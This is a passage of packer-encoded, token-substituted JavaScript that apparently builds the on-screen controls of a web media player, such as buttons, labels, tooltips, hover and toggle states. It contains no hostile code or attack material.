CD=[\'/\',\'|\',\'-\'];CD.K(C.1G.1z(-1))>-1?C.A9=C.1G.1z(-1):\'\';CD.K(C.1G.1z(0,1))>-1?C.Ah=C.1G.1z(0,1):\'\';if(1l=="1i"||1l=="1g"){if(C.1G.K(\'0:\')==0){C.pX=G}if(C.1G.2E(":").R==3){C.OH=G}F{if(C.1G.K(\'iZ:iZ\')>-1){C.OG=G}}if(C.o3==1){v.o3=1}}if(C.NR==1&&C.1G.K("-")==0){C.OF=G}if(C.1G.K("///")>0&&(1l=="5e"||C.NI==1)){C.gq=C.1G.2E("///");C.1G=2P[0]=C.gq[0]}}if(v.CM==1){1J(ae,100);1J(ae,4k);1J(ae,2j)}}F{if(I(C.1j)){2P[0]=C.1j;if(2P[0].K("///")>0&&2P[0].K("hK")==-1){2P=C.1j.2E("///")}if(I(C.h4)){2P[1]=C.h4}if(C.q7==1){if(3U(C.NS)){2P.2v(C.NS);md=2P.R-1}}}}if(1l=="5e"){if(C.U1==1&&I(C.qy)){C.z4=C.3C}}B 1e=1K("1R");if(C.1o==\'eF\'){o.eF.1I(1e)}F{if(C.1o.K(\'S\')>-1&&v.1F.1u==1&&v.1F.eH==1){o.1F.1I(1e)}F{o.1W.1I(1e)}if(1l=="ei"&&C.U0==1){1e.C.3X=Ov}}B qu=1K("1R");1e.1I(qu);B em=1K("1R");L(em,{"1o":"2c","1a":0,"1d":0});1e.1I(em);L(1e,{"1o":"2c","1a":0,"1d":0,"1D":1,"fl":"ri","uF":"1em"});if(3U(C.5d)){4f(1e,{"id":(v.id+"4A"+"a0"+C.5d)})}if(C.O1==1){L(em,{"4V":"2D 0.2s 2V"})}if(2P.R>0){X(i=0;i<2P.R;i++){1j[i]=1K("1R");L(1j[i],{"1o":"2c","1d":0,"1a":0,"7k":"1V","1D":C.a,"4V":"1D 0.1s 2V,2D 0.1s 2V"});if(C.1E=="hc"&&C.3d!=\'\'){if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"Nx")});if(v[C.5d+\'3d\']){C.3d=v[C.5d+\'3d\']}}if(C.3d.K(".uI")>-1||C.3d.K(".kr")>-1||C.3d.K(".8n")>-1||C.3d.K("hK")>-1){C.3d.K("//")==-1&&C.3d.K("hK")==-1?C.3d=\'//\'+C.3d:\'\';B z=1K("4C");C.h3=1;z.1v("hu",zY);z.3d=C.3d;1j[i].1I(z);C.w=1j[i].2l;C.h=1j[i].3h;if(C.O2>0){L(z,{1b:C.O2})}}}if(C.1E=="1G"){L(1j[i],{"1A":(C.1A),"fl":C.gL*2A(v.6I,1),"sZ":iw(C.4n),"hn-ff":C.jz+\'px\',"2I":"0 ai 0 ai","b0-9f":"de"});if(o.sg){if(3U(C.NG)){L(1j[i],{"fl":C.NG*2A(v.6I,1),})}}if(C.2k==1){if(C.1G.K("<a ")>-1||1k=="d6"){L(1j[i],{"7k":"2q"})}}if(C.Nq==1){L(1j[i],{"4n-sQ":"Nq"})}2P[i]==\'6o\'?2P[i]=2T("6o"):\'\';1j[i].1N=yD(2P[i]);1J(A1,100);C.w=1j[i].2l;C.h=1j[i].3h;if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"TE")})}}if(C.1E=="L"){o.1S?1J(Ap,4i):\'\'}B 9Q=2P[i].7g();if(9Q.K(\'B:\')==0){9Q=2A(23[9Q.1z(4)],\'\')}B sP=9Q.K(\'<22\')>-1||9Q.K(\'<TB\')>-1;if(C.1E=="22"&&(9Q.K(\'<g>\')>-1||sP)){if(1l=="41"||1l=="5e"){9Q=9Q.1t(/q3/g,\'q3\'+v.id+1k)}if(9Q.K(\'3q\')>-1){dy(1j[i])}1j[i].1N=(!sP?"<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>":\'\')+9Q+(!sP?"</22>":\'\');1j[i].2l>20?C.w=1j[i].2l:\'\';1j[i].3h>20?C.h=1j[i].3h:\'\';L(1j[i],{"Y":C.w,"1b":C.h});if(C.c6!=-1){qc(1j,C.c6)}if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"Nx"+i)})}}em.1I(1j[i]);i>0?1u(1j[i]):\'\'}bp();qB?zY():\'\';if(C.3C=="4B"){C.4B=1;C.1u=1;o.4B?1j[0].1N=o.4B.qd(C.c6!=-1?C.c6:\'#3T\'):\'\';if(o.1q.2i){1j[0].Ny=zI;1j[0].U3=5k;1j[0].zq=zK}F{1j[0].iv=6e;1j[0].ip=5k;1j[0].mo=e9}}F{if((bg.2l*C.1M<35||bg.3h*C.1M<35)&&C.1E!=\'1G\'){AG();dy(ag)}F{dy(bg)}}if(1l=="5e"){B lu=\'\';if(C.fX==1&&I(C.3C)){lu=C.3C;if(lu.K("3R:")==0){B 1C=lu.1z(4).2E(",");if(1C.R==2){B 9Y=1C[1].2E("/");if(9Y.R==2){1C[0]==\'hd\'?1C[0]="6W":\'\';if(v[1C[0]]==9Y[1]){C.a=1;L(1j[0],{"1D":C.a})}}}}if(lu=="Ou"||lu=="3W"){o.W.gn();1e.C.3X=Ov;o.zD=1}}if((C.1u==1&&(C.OB==1||C.Ot==1))||lu.K("6d")==0){C.OC=1}}if(1l=="1m"&&C.hw==1){hw=1y OE(1e,bg,C)}if(C.2k==0){AK(1e)}if(C.h3==1){1u(bg)}if(C.2K==1){rd()}if(C.1o.K("2a")>-1){h6=1}if(C.1o.K("1d")>-1){OD=1}if(C.1o.K("2H")>-1||C.1o.K("1e")>-1){k7=1}3b();B t=\'\';if(C.bS!=0){t+="kO("+C.bS+"AN)"}if(C.Up==1){t+=" 3E(-1)"}if(C.Ul==1){t+=" 3G(-1)"}if(t!=\'\'){L(em,{"2D":t})}if(1l=="ei"){m8()}B 1C=[];B i;if(1l=="1c"){1C=[\'hE\',\'O9\',\'qN\',\'Oa\',\'rO\',\'qa\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(v.1c[1C[i]])){v.1c[1C[i]]=C[1C[i]]}}}if(1l=="29"){1C=[\'qm\',\'zX\',\'zM\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(3M[1C[i]])){v[1C[i]]=C[1C[i]]}}}C.qC==1?a1():\'\';if(1l=="5e"&&C.on==0){2Q(1e)}if(C.1u==1&&C.qp>0){1J(Ob,C.qp*2j)}}E Ob(){C.qp=-1;o.S.6n()}E AG(){if(ag){ag.5R.3x(ag)}ag=1K("1R");L(ag,{"1o":"2c","1d":0,"1a":0,"Y":C.1E=="hc"?bg.2l:(bg.2l>35?bg.2l:35)*C.Oc,"1b":C.1E=="hc"?bg.3h:(bg.3h>35?bg.3h:35)*C.AW});C=5n(C,\'kA\',\'kA\');1e.1I(ag)}E dy(x){if(1l.K("1i")==0&&W.R==1){C.2k=0}if(1l=="5e"&&C.fX==0){C.2k=0}if(C.2k==1){if(C.lD==1){L(x,{"4c":"3q"})}L(x,{"7k":"2q"});if(o.1q.2i){x.1v("aP",E(e){zK(e)});x.1v("f0",E(e){zI(e)});x.1v("bT",E(e){Od(e)})}if(v.ap==1||!o.1q.2i){x.8O=7h}if(v.1F.l4==1||C.l4==1){L(x,{"2f-1A":"#AU","1D":0.5})}}F{L(x,{"4c":"8m"})}if(!o.1q.2i){x.iv=6e;x.ip=5k}if(C.3z==1||C.2K==1){x.mo=e9}}E zK(e){js("Ug"+1k);e.cj();aP=G}E zI(e){C.Ok==1?6e():\'\';e.cj()}E Od(e){e.cj();e.aD();C.Ok==1?5k():\'\';if(!aP){7h(e)}aP=J}E bp(){if(bg){bg.5R.3x(bg)}bg=1K("1R");L(bg,{"1o":"2c","1d":0,"1a":0});if(3U(C.5d)){4f(bg,{"id":(v.id+"lZ"+C.5d+"Ua")})}w=C.w;h=C.h;C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');if(C.1E=="1G"){w=1j[zi].2l;h=1j[zi].3h;if(C.yX>0){w<C.yX?w=C.yX:\'\'}}C=5n(C,\'fW\',\'fW\');C=5n(C,\'Om\',\'Om\');if(3U(C.5d)&&I(v.5e)&&C.1l=="5e"){if(1U(v.5e)==\'3S\'){X(B i=0;i<5C.4u(v.5e).R;i++){if(v.5e[i][C.5d]){if(v.5e[i][C.5d]=="bw"){C.on=0}F{B 1C=v.5e[i][C.5d].2E(":");if(1C[0]=="2L-1a"){if(1C[1].K("%")>0){C.qr=2O(1C[1])}F{C.4y=2O(1C[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.aw+C.aT;w=w+C.8p+C.8e;C.h=h;C.w=w;if(C.1E=="1G"){C.lq=1j[0].3h}}F{C.6Z=0}L(bg,{"Y":(C.Oo==1?yQ:w),"1b":h,"zZ":(C.rE*h)/2,"2f":C.6J,"1D":C.6Z,"4V":"1D .1s 2V, 2f .1s 2V, 2D .1s 2V"+(3U(C.eu)?\', aH .1s 2V\':\'\')});if(C.1E=="hc"){L(bg,{"Y":w,"1b":h,"zZ":(C.rE*h/C.1M)/2,})}if(C.U6==1){Qh(bg,C.6J,C.VJ,C.ZP)}if(C.rF==1){L(bg,{"2N":"1px 7i "+C.rG})}qu.1I(bg)}E 3b(){L(bg,{"1d":(-bg.3h/2),"1a":(-bg.2l/2)});if(ag){B x=C.1E=="hc"?bg.2l:(bg.2l>35?bg.2l:35);B y=C.1E=="hc"?bg.3h:(bg.3h>35?bg.3h:35);L(ag,{"1d":(-y/2)+C.O5-C.Pz,"1a":(-x/2)+C.15p-C.176})}X(i=0;i<2P.R;i++){if(C.1E=="22"){L(1j[i],{"1d":-2G.4z(2O(1j[i].C.1b))/2,"1a":-2O(1j[i].C.Y)/2})}F{L(1j[i],{"1d":-2G.4z(1j[i].3h)/2,"1a":-1j[i].2l/2})}if(bg){L(1j[i],{"1d":(5F(1j[i].C.1d)+C.aw/2-C.aT/2+C.178/2+C.179/2),"1a":(5F(1j[i].C.1a)+C.8p/2-C.8e/2+C.17a/2+C.17b/2)})}}}E 6e(){B i;4Y=G;if(C.eG==1){if(on&&I(C.h4)){i=1}F{i=0}if(ci&&eG.R>2){i=2}if(eG[i]){rP();1B(1j[eG[i]])}}if(C.bg==1){if(C.9x!=-1){L(bg,{"1D":C.9x})}if(C.aF!=-1){L(bg,{"2f":C.aF})}if(3U(C.eu)){L(bg,{"aH":"h5("+C.eu+")"})}}if(C.8b>-1&&!Ol){X(i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.8b})}}}if(C.qw!=-1){qc(1j,C.qw)}if(C.17c==1){eM=eM+45;iA(1j[0],eM)}if(C.jC>C.1M&&C.jC>-1){1M(C.jC)}if(1l=="1m"&&o.S.bK()){}F{if(C.2K==1&&C.qC!=1){B x=7Y.R>1&&!on?7Y[1]:7Y[0];if(x){if(x.K(\'B:\')==0){3m.1N=23[x.1z(4)];a1()}}1B(2K);L(2K,{"1D":1})}}if(1l=="41"){o.W.5N(G);o.5N=G}o.eN=G;o.S.l8(1k,"4Y")}E 5k(){4Y=J;B i;if(C.eG==1){if(on&&I(C.h4)){i=1}F{i=0}if(ci&&eG.R>2){i=2}rP();1B(1j[i])}if(C.bg==1){if(C.9x!=-1){L(bg,{"1D":C.6Z})}if(C.aF!=-1){L(bg,{"2f":C.6J})}if(3U(C.eu)){L(bg,{"aH":"h5(1)"})}}if(C.8b>-1){X(i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.a})}}}if(C.jC>-1){1M(C.1M)}if(C.qw!=-1){qc(1j,(C.c6==-1?\'#3T\':C.c6))}if(1l=="41"&&!o.2g){o.W.5N(J);o.5N=J}z9();o.eN=J;o.S?o.S.l8(1k,"9u"):\'\'}E z9(){if(C.2K==1&&C.qC!=1){1u(2K);L(2K,{"1D":0})}}E 7h(e){e?e.9a=G:\'\';if(!q6){o.S.i3(1k);if(1l=="5e"){pV()}z9();if(C.17d==1){eM=eM+45;iA(1j[0],eM)}k2=G;if(C.Oi==1||(1k=="z8"&&C.1u==1&&C.yY==1)){o.S.6n()}}};H.z7=E(){7h()};E pV(){if(2P){if(2P.R>1){if(on==G){1B(1j[0]);1u(1j[1])}F{1B(1j[1]);1u(1j[0])}}if(C.2K==1&&7Y.R>1){3m.1N=o.ni+(on==G?7Y[0]:7Y[1])+o.j1;a1()}}if(I(C.z4)){if(on==G){C.3C=C.z4}F{C.3C=C.qy}}pS();on=on!=G;if(C.3C){if(C.3C.K(",0/1")>-1){js(C.3C,on?1:0)}}if(C.bg==1&&I(C.z3)){if(C.z3!=-1){if(on){C.Oh=C.6J;C.6J=C.z3}F{C.6J=C.Oh}bp();dy(bg);3b();if(C.1E=="1G"){ae()}F{1M(C.1M)}}}}E pS(){if(I(C.gq)){if(C.gq.R>1){if(on==G){7j(C.gq[0])}F{7j(C.gq[1])}}}}E As(1r){1r.9a=G;o.S.i3(1k)}E rP(){X(B i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.a});1u(1j[i])}}}E A1(1G){if(1j[0]){if(1j[0].2l>o.3c-C.4y-C.5c-C.8p-C.8e){if(C.yZ==1){if(!1G){1G=1j[0].1N}1j[0].1N=\'<yZ>\'+1G+\'</yZ>\'}F{L(1j[0],{"b0-9f":"aN"})}L(1j[0],{"Y":o.3c-C.4y-C.5c-C.8p-C.8e})}}}E zY(){if(bg){qB=J;C.h3=0;1u(bg);if(1j[0]){C.w=1j[0].2l*C.1M;C.h=1j[0].3h*C.1M;1M(C.1M)}C.c4=0;bp();AG();dy(ag);1B(bg);3b();o.S.62();if(!6B(1e)){2Q(1e)}}F{qB=G}}E PO(1r){1r.9a=G}E e9(){if(!o.1q.2i&&!o.eN){6e()}a1()}E 1M(x){if(x>0){L(bg,{"2D":"1M("+x+")"});X(i=0;i<2P.R;i++){L(1j[i],{"2D":"1M("+x+")"})}3E=x;3G=x}}E rd(){2K=1K("1R");L(2K,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"1D":0,"4V":"1D 0.1s 2V"});k4=1K("1R");C=5n(C,\'kq\',\'kq\');C=5n(C,\'O6\',\'O6\');L(k4,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2f-1A\':C.k5,\'1D\':C.iT,\'2N-6G\':C.v0});3m=1K("1R");L(3m,{\'1o\':\'2c\',\'1a\':C.BZ,\'1d\':C.sM,\'1A\':C.uQ,\'4n-rf\':iw(C.uM),\'4n-3D\':C.uY*2A(v.6I,1),"hn-ff":C.uZ+\'px\',"2Y-1b":"1"});if(C.3m){if(C.3m.K("B:")==0){C.Oe=G}}if(!C.Oe){L(3m,{\'b0-9f\':\'de\'})}if(C.ir==1){8Z=1K("1R");8Z.1N=\'<22 Y="e0" 1b="jy" v1="0 0 8 6" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><iy id="Pd" 2U="1V" 3k="#\'+C.k5.1t("#","")+\'" 3k-af="Px" 9L="0 0 8 0 4 6"></iy></22>\'}if(C.qC==1){L(2K,{"1D":1});dy(2K)}F{AK(2K)}1e.1I(2K);3m.1N=o.ni+(C.3m==\'\'?2T(1l):7Y[0])+o.j1;2K.1I(k4);2K.1I(3m);if(C.ir==1){2K.1I(8Z);B AZ=o.AY?\'-e0\':\'-jy\';B ps=C.172;if(!I(ps)){ps=\'\'}B tp=ps.K("1d")>-1;if(tp){iA(8Z,\'-180\')}L(8Z,{\'1o\':\'2c\',\'2a\':(ps.K("2a")>-1?10*C.1M:\'2q\'),\'1a\':(ps.K("1a")>-1?10*C.1M:(ps==\'\'||ps==\'1d\'?\'50%\':\'2q\')),\'2L-1a\':(ps==\'\'||ps==\'1d\'?\'-yu\':0),\'2H\':(tp?\'2q\':AZ),\'1d\':(tp?AZ:\'2q\'),\'1D\':C.iT})}a1()}E a1(){if(C.2K==1){L(2K,{"1d":(k7==1?-h-2K.3h+3:-2K.3h/2)+C.17e-C.17g,"1a":(h6==1?-3m.2l:(k7==1?-w/2:+3m.2l))-(k7==1?0:3m.2l/2+5)+C.17h-C.17j,"1b":C.sM+3m.3h+C.uP,"Y":C.BZ+3m.2l+C.PW});L(k4,{\'1b\':2K.3h});2K.C.3X="2j"}}H.c=E(){O 1e};H.s=E(x){O C[x]};H.ss=E(x,x2){O I(C[x])?C[x][x2]:J};H.g=E(x){ca(x){1w"Y":O w;1p;1w"1b":O h;1p;1w"h":O 2A(C.lq,h);1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1l":O 1l;1p;1w"O7":O aS;1p;1w"k2":O k2;1p;1w"1E":O C.1E;1p;1w"R":O C.pZ?C.pZ:0;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"4Y":O 4Y;1p;1w"1m#":O aS.K("1m#")==0;1p;1w"1m:":O aS.K("1m:")==0;1p;1w"2p#4w":O B1;1p;8m:O J}};H.2p=E(k,x){ca(k){1w"1B":4Y?5k():\'\';4w=x;1p;1w"2o":Or(x);1p;1w"4J":4J(1e);1p;1w"2Q":2Q(1e);1p;1w"Oq":C.3z=0;1p;1w"Bd":if(C.Og>0&&C.3z!=1&&!jv){3a(jv);jv=1J(E(){2Q(1e);C.3z=1;jv=1X},C.Og*2j)}1p;1w"1M":1M(x);1p;1w"17l":L(1e,{"2D":"1M(0)"});1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"B9":L(1j[0],{"1D":x});1p;1w"h7":L(1j[0],{"aH":"h7("+x+")"});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"CH":C.CH=x;1p;1w"h6":h6=x;1p;1w"2p#4w":B1=x;1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"6M":C.6M=x;1p;1w"6d":C.6d=x;1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p;8m:O J}};E Or(x){if(x&&o.1q.2i){q6=G;1J(OL,ep)}if(!x){if(C.q7==1&&ci){1u(1j[md]);1B(1j[0]);ci=J}}if(C.h3==1){x?1B(1e):1u(1e)}F{if(1k=="17m"||1k=="OM"){x?1B(1e):1u(1e)}F{L(1e,{"2o":(x?"3W":"1V")})}4w=x;x?1B(1e):\'\'}if(x&&C.B4){C.B4=J;1J(ae,100)}}E OL(){q6=J}H.7j=E(x,y){if(aS!=\'\'&&(C.1G==\'x\'||C.1G==\'1x\')){x=x+\'x\'}if(y){x=C.1G+x}7j(x);!6B(1e)?C.B4=G:\'\'};H.iE=E(x){C.ao=x;7j(x);o.S?o.S.62():\'\'};H.B3=E(){iA(em,sG);sG+=20};E iA(x,y){L(x,{"2D":"kO("+y+"AN)"+(x==1j[0]&&!OJ&&3E!=1?\' 1M(\'+3E+\')\':\'\')})};H.OI=E(x){if(C.1G.K("{29")>-1){7j(C.1G)}};H.pV=E(){pV()};E 7j(1G){if(C.1E=="1G"){if(I(1G)){if(C.OH){if(1G.R==4){1G=(C.pX?\'0:0\':\'iZ:0\')+1G}if(1G.R==5){1G=(C.pX?\'0:\':\'iZ:\')+1G}if(1G.R==7){1G=(C.pX?\'\':\'0\')+1G}}if(C.OG){if(1G.R==4){1G=\'0\'+1G}}C.pZ=1G.R}1G=(C.Ah?C.Ah+(C.OF?\'\':\' \'):\'\')+1G+(C.A9?\' \'+C.A9:\'\');B OA=1j[0].2l+(C.bg==1?C.aw+C.aT:0);B Oz=1j[0].3h+(C.bg==1?C.aw+C.aT:0);1j[0].1N=o.ni+(1l=="5e"?yD(1G):1G)+o.j1;if(C.17f==1){1j[0].1N+=\'<aR C="2o:9c-3W;Y:bt"></aR><aR C="2N-1d: ai 7i \'+5g(C.1A)+\';2N-1a: ai 7i bY;2N-2a: ai 7i bY;1o: 2c;2a:ai;1d: 50%;2L-1d: -1px;"></aR>\'}if(1l=="29"){L(1j[0],{"Y":"2q","b0-9f":"de"});A1(1G)}C.w=1j[0].2l+(C.bg==1?C.aw+C.aT:0);C.h=1j[0].3h+(C.bg==1?C.aw+C.aT:0);if(OA!=C.w||Oz!=C.h||(C.w>0&&A7==0)){ae()}if(1j[0].2l>0){A7=C.w}F{aS!=\'\'?1u(1j[0]):\'\';if(1G!=\'\'){1J(ae,10)}}}}H.ae=E(){ae()};E ae(){if(C.1E=="1G"){if(1j[0]){if(1j[0].2l>0){aS!=\'\'?1B(1j[0]):\'\';w=C.w=1j[0].2l;h=C.h=1j[0].3h;bp();dy(bg);3b();o.S?o.S.A6():\'\'}}}}H.Aa=E(x){if(C.Oy==1){B n=4;if(1k=="16J"){if(o.1q.2i){O}}F{n=8}B y=\'q3\';B z=[];X(B i=1;i<n;i++){z[i]=1O.8K(y.a5(v.id,1k,\'16K\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1u(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1B(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1B(z[i]);1p}}}}}};H.On=E(){if(!on){if(2P){if(2P.R>1&&W.R>1){1u(1j[0]);1B(1j[1])}}if(W.R>1){1l=W[1];if(C.2K==1){3m.1N=mi(1);a1()}}if(C.q7==1&&ci){1u(1j[md]);ci=J}pS();on=G}};E mi(x){O o.ni+(C.3m==\'\'?2T(W[x]):(7Y.R>1?7Y[x]:7Y[0]))+o.j1}H.dA=E(x){dA(x)};E dA(x){B y=\'q3\';B z=1O.8K(y.a5(v.id,1k,\'16M\'));if(z){L(z,{"4V":"2D 0.1s 7G-9u"});if(x==1){z.C.2D=\'Os(0, 0)\'}F{z.C.2D=\'Os(-At, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2K==1&&7Y.R>1){3m.1N=(on?7Y[0]:7Y[1])}L(1j[0],{"1D":C.a})};H.mj=E(){if(on){if(2P){if(2P.R>1&&W.R>1){1B(1j[0]);1u(1j[1]);L(1j[0],{"1D":C.a})}}1l=W[0];if(W.R>1){if(C.2K==1){3m.1N=mi(0);a1()}}pS();on=J;ci=J}};H.As=E(){if(C.q7==1){rP();1B(1j[md]);ci=G}};H.O4=E(){B 2b=J;if(C.1u==1&&C.O3==1){if(6B(o.2t)){2b=G}}if(!2b){4J(1e);B eJ=1e.3Y("*");X(B i=eJ.R;i--;){L(eJ[i],{"6M-1L-hx":"16N"})}4w=G}};H.m8=E(){m8()};E m8(){2Q(1e);B eJ=1e.3Y("*");X(B i=eJ.R;i--;){L(eJ[i],{"6M-1L-hx":"5a"})}4w=J}H.4H=E(){if(2P.R>0){X(i=0;i<2P.R;i++){if(1j[i].5R==1e){1e.3x(1j[i])}1j[i]=26}}if(bg){bg.iq("8O");bg.iq("iv");bg.iq("ip");bg.5R.3x(bg);bg=26}if(C.1o==\'eF\'){o.eF.3x(1e)}F{if(1e.5R==o.1W){o.1W.3x(1e)}F{if(o.1F){if(1e.5R==o.1F){o.1F.3x(1e)}}}}if(2K){1e.3x(2K)}1e=26};H.NE=E(){hw?hw.hv():\'\'};H.ND=E(){Ap()};E Ap(){zS(2P[0],C.1A,1j[0])}E yD(x){B z=x+\'\';if(x.K(\'{1i}\')>-1&&I(o.42)){x=x.1t(\'{1i}\',hQ(o.42.ba().t))}if(x.K(\'{29\')>-1){B y=o.fg?o.fg:(v.29?v.29:\'\');if(x.K(\'{d2}\')>-1&&o.S){x=x.1t(\'{d2}\',o.S.gS(\'d2\'))}if(o.cF&&o.S){y=o.S.gS(\'cF\')}x=x.1t(\'{29}\',y);if(o.cF&&!o.S){1J(7j,100,z)}}O x}E qc(1j,3O){X(B i=0;i<1j.R;i++){qe(1j[i],3O)}if(C.3C=="4B"){if(o.4B){o.4B.Nz(1j[0],3O)}}}};B Nv=E(1k,1l){B i;B C=[];B w;B h;B bg;B 4w=G;B x0;B y0;B 3E=1;B 3G=1;B hU=0;B 9l=0;B 16P;B 3Z;B qT;B 4Y;B 2k;B 3V;B Qb;B Q7;B By;B Qe;B 2K;B 3m;B 8Z;o.PP=-1;B rJ;B 4Y;B zo;X(i in hG.U){C[i]=hG.U[i]}B 1l=v[1k].1l;B 1E=v[1k].1E;X(i in hG[1l]){C[i]=hG[1l][i]}X(i in v[1k]){C[i]=v[1k][i]}C.w=2O(C.w);C.h=2O(C.h);C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');B 1e=1K("1R");if(v.1F.eH==1&&v.1F.1u==1){o.1F.1I(1e)}F{o.1W.1I(1e)}1l=="2Y"?o.eF=1e:\'\';B bM=J;if(C.eg){if(C.eg!=\'1P\'){bM=G}}L(1e,{"1o":"2c","1d":0,"1a":0,"1D":1,"fl":"ri","uF":"1em"});if(C.Nl==1){1e.C.3X=C.6O}bp();B an=1K("1R");L(an,{"1o":"2c","2H":2G.4z(-C.h/2),"1a":2G.4z(-C.w/2)});if(C.NN==1){L(an,{"2N-6G":C.8r*C.h/2,"1b":C.h,"7b":"3z","3q-1Q":"1V"})}if(3U(C.5d)){4f(1e,{"id":(v.id+"lZ"+C.5d)})}1e.1I(an);if(1l==\'2Y\'&&v.Am==1){Mx()}if(C.2K==1){rd()}B 9W=1K("1R");kG(0,9W,0.3,(C.5T==1?"2V-5T("+5g(C.Nu)+", "+5g(C.qL)+")":5g(C.qL)),C.w,C.16R);if(C.NF==1&&I(C.rj)){B mG=1K("1R");mG.1N=C.rj.1t(/\\#Ac/g,5g(C.qL));9W.1I(mG);L(mG,{"1o":"2c","2H":-2G.4z(C.h/2),"1a":0,"3q-1Q":"1V"});L(9W,{"7b":"3z","2f":"1V"});B x=["3L","iy","qh","kS","eP"];X(B y=0;y<x.R;y++){B z=mG.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=5g(C.qL)}}}}an.1I(9W);B 16S=[];B cO=1K("1R");kG(1,cO,C.Nt,(C.5T==1?"2V-5T(#"+C.Ns+", #"+C.Nr+")":C.Nr),0,C.16T);an.1I(cO);if(C.8b>0){B eb=1K("1R");kG(2,eb,C.Np,C.16U,0,C.8b);an.1I(eb)}B 7R=1K("1R");kG(3,7R,C.Nn,(C.5T==1?"2V-5T(#"+C.Nm+", #"+C.1A+")":C.1A),0,C.a);if(C.NF==1&&I(C.rj)){B rl=1K("1R");rl.1N=C.rj.1t(/\\#Ac/g,5g(C.1A));L(rl,{"1o":"2c","2H":-2G.4z(C.h/2),"1a":0,"3q-1Q":"1V"});L(7R,{"7b":"3z","2f":"1V"});7R.1I(rl)}if(C.6l==1){B cX=1K("1R");C=5n(C,\'Ag\',\'Ag\');C=5n(C,\'Ai\',\'Ai\');L(cX,{"1o":"2c","2H":C.h/2,"1a":0,"3q-1Q":"1V","4n-3D":C.Nw*2A(v.6I,1),"1A":C.6X,"2Y-1b":"100%","2I-1d":C.16V,"2I-2H":C.16W,"2I-1a":C.16X,"2I-2a":C.17n,"2L-1d":C.171,"2L-2H":C.17o,"2L-1a":C.17I,"2L-2a":C.17K,"2N-6G":(C.NZ+"px"),"2o":"1V"});if(C.NY==1){L(cX,{"2f":5g(C.NX)})}7R.1I(cX);B j8=J;B 17L=J}o.rq=C.h;an.1I(7R);if(C.hL==1){B 9L=[];if(1U NW!=="1X"){B 9Z=1y NW(1e,9L,w,C)}}if(C.3V==1){if(C.eS.7g().K(\'<22\')==-1){C.eS==\'\'?C.eS="<22 Y=\'20\' 1b=\'20\'><g><eP ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3k=\'#fx\'/></g></22>":\'\'}3V=1K("1R");3V.1N=C.eS.7g();C=5n(C,\'NV\',\'NV\');L(3V,{"1o":"2c","1d":-10+C.17N-C.17O,"1a":-2j,"3q-1Q":"1V","1b":20,"Y":C.gu,"1D":C.zV,"4V":"2D 0.1s 2V, 1D 0.1s 2V"});if(C.mf==1||C.BT==1){L(3V,{"2D":"1M(0)"})}F{if(C.rC!=1){L(3V,{"2D":"1M("+C.rC+")"})}}1e.1I(3V);if(C.AM!=-1){B x=["3L","kS","eP"];X(B y=0;y<x.R;y++){B z=3V.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=5g(C.AM)}}}}C.gB=3V.2l}if(C.bS!=0){L(1e,{"2D":"kO("+C.bS+"AN)"})}if(C.3z==1){1u(1e);4w=J}if(1l=="1P"){if(C.1u==1&&C.kN==1){o.kM=G;C.3z=G}F{o.kM=J}}C.bn=0;if(C.bS!=0){C.kI=2G.tD(C.bS);if(C.kI>45&&C.kI<135){C.bn=90}if(C.kI>17Q&&C.kI<NQ){C.bn=PA}}if(bM){o.hF=C.eg=="5j";w=C.w;7E(1,o.5K.7o(-1)[0],"no")}E kG(n,x,y,z,NP,NM){L(x,{"1o":"2c","2H":0,"1a":0,"Y":NP,"1b":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2f":z?(z.K("2V")>-1?z:5g(z)):\'\',"2N-6G":(C.NN==1?1:C.8r*C.h/2),"1D":NM,"3q-1Q":"1V","4V":"2D 0.2s 7G-in-9u"})}E bp(){bg=1K("1R");C=5n(C,\'fW\',\'fW\');B lq=C.h+C.aw+C.aT;B 